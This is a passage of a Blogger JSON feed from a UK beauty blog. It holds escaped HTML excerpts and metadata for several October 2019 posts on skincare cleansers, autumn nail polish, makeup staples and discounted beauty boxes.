src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s1600\/skincare-cleansers-for-over-30s.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBy the time you get into your 30s you may be seeing a very different set of \u0026#39;issues\u0026#39; to the previous decade. From sunspots to fine lines and even a shift in skin texture and skin type. And without sounding too much like a Debbie Downer, the skin simply doesn\u0026#39;t repair itself as quickly or as effectively past a certain age.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo if there was ever a time to care about what you put onto your skin it\u0026#39;s now! The first step and something that can have a huge impact on how the skin feels, looks and ages is cleansing. Not simply removing makeup before bed but effectively cleansing to keep it clean, hydrated and youthful. Below I have cleanser recommendations for all different skin needs for both morning and evening cleansing ideal for anyone in their 30s and beyond. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains PR samples and affiliate links. \u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7028645038708248501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7028645038708248501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-skincare-cleansers-in-your-30s.html","title":"The Best Skincare Cleansers in Your 30s "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJZofAUs6Ok0CllXTeK4wI0u78IPTxxi518vD0yKe0uyGbPpM1nhP_6UsTuO6CsEAtenCTUPEf9E74QHy3Etb3AUBr5LoR2Ue99p9H-owYmpegF2GHBi3yUTCF0OP8zzsW1V5TLJ0DN8A\/s72-c\/skincare-cleansers-for-over-30s.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4005916964663958834"},"published":{"$t":"2019-10-24T09:00:00.000+01:00"},"updated":{"$t":"2019-10-24T09:00:05.480+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn nails"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nail polish"}],"title":{"type":"text","$t":"Noteworthy Nail Polish for Autumn 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1250\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s1600\/autumn-nail-polish-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ENothing inspires me more to be creative with colour than an Autumn palette. Deep berries shades and rust tones are my thing and Autumn is the perfect time to let them shine. For me, this is with both eyeshadow (you can read about my favourite autumn eyeshadow palettes \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/10\/best-cheap-autumn-eyeshadow-palettes.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) and nail polish. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECome this time of year I can\u0026#39;t wait to paint my nails, often picking an autumnal base colour and pairing it with a glittery top coat as I like to believe with both Halloween and Christmas on the way I can get away with a little daytime sparkle. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThere are endless autumn nail polish shades you could go for but I decided to pick out the most noteworthy shades from my collection. There\u0026#39;s a delicious palette of autumnal shades here along with two stunning top coat nail polishes that couldn\u0026#39;t be more perfect for this time of year if they tried. Oh, and all nail polishes here are budget-friendly! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4005916964663958834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html","title":"Noteworthy Nail Polish for Autumn 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s72-c\/autumn-nail-polish-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2465429238368422889"},"published":{"$t":"2019-10-23T09:00:00.000+01:00"},"updated":{"$t":"2019-10-23T09:00:04.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pixiwoo"}],"title":{"type":"text","$t":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"828\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s1600\/sam-and-nic-pixiwoo-beauty-box-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOnly a few days ago I was sharing with you an amazing priced limited edition beauty box from Cult Beauty (sadly sold out now). But it seems like there is another amazing box that has just launched that I couldn\u0026#39;t resist telling you about! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis collaboration box with Pixiwoo (Sam \u0026amp; Nic Chapman) is something I\u0026#39;ve hoped would happen for years and finally it\u0026#39;s here and amazingly doesn\u0026#39;t break that bank at only £28 even though it includes some amazing products worth £80+! Read below to find out exactly what you receive and where to get it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2465429238368422889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html","title":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s72-c\/sam-and-nic-pixiwoo-beauty-box-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1548490741273723858"},"published":{"$t":"2019-10-22T09:00:00.000+01:00"},"updated":{"$t":"2019-10-22T09:00:00.199+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Autumn Beauty Staples To Add To Your Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s1600\/autumn-makeup-bag-items-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAround this time of year, as the leaves begin to fall and there\u0026#39;s a pleasant chill in the air, I find myself naturally changing up the makeup products I use. From deeper shades on my eyes to different tones on my nails. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d run down the products I\u0026#39;m purposefully changing up in my makeup bag this autumn\/winter in hope to give a little makeup inspiration. I also kind of love talking autumn makeup in general!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1548490741273723858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html","title":"Autumn Beauty Staples To Add To Your Makeup Bag "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s72-c\/autumn-makeup-bag-items-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6987822929902889221"},"published":{"$t":"2019-10-18T16:34:00.000+01:00"},"updated":{"$t":"2019-10-18T16:44:03.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup deals"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit Is Available Now For Only £30"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"678\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s1600\/cult-beauty-starter-kit-reveal-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to sit down and write an impromptu post, but as soon as I saw this amazing beauty bundle launch on Cult Beauty just today not only did I snap it up for myself but I knew I have to share it with you too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhether you are into beauty boxes or not, this Cult Beauty Starter Kit is a collection of amazing products for only £30 but with a worth of over £100,\u003Ci\u003E plus \u003C\/i\u003Efree shipping!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFind out below all you need to know about the contents of this amazing kit and why I bought it for myself... other than it being an amazing saving, obvs! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6987822929902889221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html","title":"The Cult Beauty Starter Kit Is Available Now For Only £30"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s72-c\/cult-beauty-starter-kit-reveal-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1876110574309952242"},"published":{"$t":"2019-10-16T17:55:00.000+01:00"},"updated":{"$t":"2019-10-16T17:55:27.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"How To Overcome New Makeup Release Fatigue "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s1600\/how-to-spend-less-on-makeup.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere is no denying makeup launches are coming thick and fast these days and with Christmas on the way it literally seems impossible to keep up and know what\u0026#39;s worth buying and what isn\u0026#39;t. Yes, choice is an amazing thing but I can\u0026#39;t help but feel over faced at times with the rate of new makeup releases from even my most favourite brands, such as Charlotte Tilbury, Makeup Revolution and all their spin-off brands and Too Faced to name but a few. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBasically, I\u0026#39;ve been going through New Makeup Release Fatigue! Seeing everything but not buying anything because, arghhhh, why so much?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThankfully I\u0026#39;ve got myself out of this head funk and so I wanted to share what I\u0026#39;ve done to combat it. So that if you are feeling the same as we are bombarded with new makeup launches and Christmas gift sets you can see the wood for the trees and buy like it\u0026#39;s 2005 again! Bare with me, I know this all sounds a bit of a ramble but I feel I have a point to make with this post!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1876110574309952242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html","title":"How To Overcome New Makeup Release Fatigue "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s72-c\/how-to-spend-less-on-makeup.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1198720270711852670"},"published":{"$t":"2019-10-10T09:00:00.001+01:00"},"updated":{"$t":"2023-08-02T14:23:03.266+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup tips"}],"title":{"type":"text","$t":"The Best Simple Yet Effective Makeup Application Tips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s1600\/simple-effective-makeup-application-tips.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve picked up quite a few makeup tips and tricks that I use every time I apply makeup. I\u0026#39;ve found simple makeup tips to generally be most effective, and they is really are a few gems! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ESo today I wanted to share with you the best easy makeup tips that I personally recommend trying out. From how to perfectly blend eyeshadow to creating a smooth eyeliner flick every time, I really hope you pick up a few things here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1198720270711852670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html","title":"The Best Simple Yet Effective Makeup Application Tips "}],"author":[{"name":{"$t":"Fiona 